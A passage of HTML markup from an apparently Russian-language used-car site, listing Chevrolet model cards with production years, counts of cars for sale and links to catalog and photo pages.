          2003 – 2012
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            372 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/evanda"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/evanda/model.jpg"
        alt="Chevrolet Evanda"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Evanda
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2006
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            109 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/hhr"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/hhr/model.jpg"
        alt="Chevrolet HHR"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          HHR
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2005 – 2011
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            75 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/impala"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/impala/model.jpg"
        alt="Chevrolet Impala"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Impala
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1958 – 2020
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            136 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/kalos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/kalos/model.jpg"
        alt="Chevrolet Kalos"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Kalos
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2003 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            616 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/lacetti"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/lacetti/model.jpg"
        alt="Chevrolet Lacetti"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lacetti
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2004 – 2013
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 950 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/lanos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/lanos/model.jpg"
        alt="Chevrolet Lanos"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lanos
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2009
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/lumina"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/lumina/model.jpg"
        alt="Chevrolet Lumina"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lumina
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1989 – 2001
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/master"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/master/model.jpg"
        alt="Chevrolet Master"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Master
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1933 – 1940
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/cmatiz"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/cmatiz/model.jpg"
        alt="Chevrolet Matiz"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Matiz
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2004 – 2010
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            196 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/metro"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/metro/model.jpg"
        alt="Chevrolet Metro"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Metro
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1997 – 2001
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/monte-carlo"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/monte-carlo/model.jpg"
        alt="Chevrolet Monte Carlo"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Monte Carlo
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1970 – 2007
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/monza"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/monza/model.jpg"
        alt="Chevrolet Monza"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Monza
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1982 – 1996
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            4 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/niva"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/niva/model.jpg"
        alt="Chevrolet Niva"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Niva
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2020
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 441 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/nubira"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/nubira/model.jpg"
        alt="Chevrolet Nubira"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Nubira
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2003 – 2010
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            5 831 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/orlando"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/orlando/model.jpg"
        alt="Chevrolet Orlando"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Orlando
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2010 – 2018
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 513 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/prizm"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/prizm/model.jpg"
        alt="Chevrolet Prizm"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Prizm
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1997 – 2002
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/rezzo"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/rezzo/model.jpg"
        alt="Chevrolet Rezzo"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Rezzo
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            280 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/sonic"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/sonic/model.jpg"
        alt="Chevrolet Sonic"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Sonic
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2011 – 2020
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            528 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/special-deluxe"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/special-deluxe/model.jpg"
        alt="Chevrolet Special DeLuxe"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Special DeLuxe
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1941 – 1948
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/ss"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/ss/model.jpg"
        alt="Chevrolet SS"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          SS
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2013 – 2017
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/starcraft"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/starcraft/model.jpg"
        alt="Chevrolet Starcraft"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Starcraft
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1992 – 1996
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/tacuma"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/tacuma/model.jpg"
        alt="Chevrolet Tacuma"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tacuma
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            310 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/tracker"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/tracker/model.jpg"
        alt="Chevrolet Tracker"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tracker
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1989 – 2017
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            409 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/transsport"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/transsport/model.jpg"
        alt="Chevrolet Trans Sport"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Trans Sport
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1996 – 2005
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            8 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/uplander"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/uplander/model.jpg"
        alt="Chevrolet Uplander"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Uplander
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2004 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/van"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/van/model.jpg"
        alt="Chevrolet Van"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Van
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1971 – 1996
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/venture"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/venture/model.jpg"
        alt="Chevrolet Venture"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Venture
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1996 – 2005
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/volt"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/volt/model.jpg"
        alt="Chevrolet Volt"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Volt
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2010 – 2019
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            5 156 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
    </div>
  </div>

  <h4 class="mb-3 mt-4 d-flex align-items-center">
    Каталог Chevrolet
  </h4>
  
  <div class="container-fluid pe-0 ps-0">
    <div class="catalog-models">
      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/bolt-euv/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/bolt-euv/model.jpg"
        alt="Chevrolet Bolt EUV"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Bolt EUV
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2021 – н.в.
          
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/3000-series/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/3000-series/model.jpg"
        alt="Chevrolet 3000-Series"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          3000-Series
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1947 – 1955
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/apache/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/apache/model.jpg"
        alt="Chevrolet Apache"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Apache
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1955 – 1960
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/astra/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/astra/model.jpg"
        alt="Chevrolet Astra"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Astra
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1998 – 2011
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/k5-blazer/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/k5-blazer/model.jpg"
        alt="Chevrolet Blazer K5"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Blazer K5
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1972 – 1994
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/c-10/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/c-10/model.jpg"
        alt="Chevrolet C-10"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          C-10
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1960 – 1988
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/captiva-sport/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/captiva-sport/model.jpg"
        alt="Chevrolet Captiva Sport"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Captiva Sport
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2008 – 2016
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/celta/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/celta/model.jpg"
        alt="Chevrolet Celta"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Celta
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2006
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/chevette/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/chevette/model.jpg"
        alt="Chevrolet Chevette"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Chevette
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1975 – 1987
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/citation/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/citation/model.jpg"
        alt="Chevrolet Citation"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Citation
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1980 – 1985
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/corsa/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/corsa/model.jpg"
        alt="Chevrolet Corsa"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Corsa
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1994 – 2001
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/corvair/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/corvair/model.jpg"
        alt="Chevrolet Corvair"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Corvair
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1959 – 1969
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/cruze-hr/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/cruze-hr/model.jpg"
        alt="Chevrolet Cruze (HR)"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Cruze (HR)
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2001 – 2008
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/csv-cr8/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/csv-cr8/model.jpg"
        alt="Chevrolet CSV CR8"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          CSV CR8
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2008 – 2009
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/el-camino/photos"
    >
      <img
        class="
          card-img
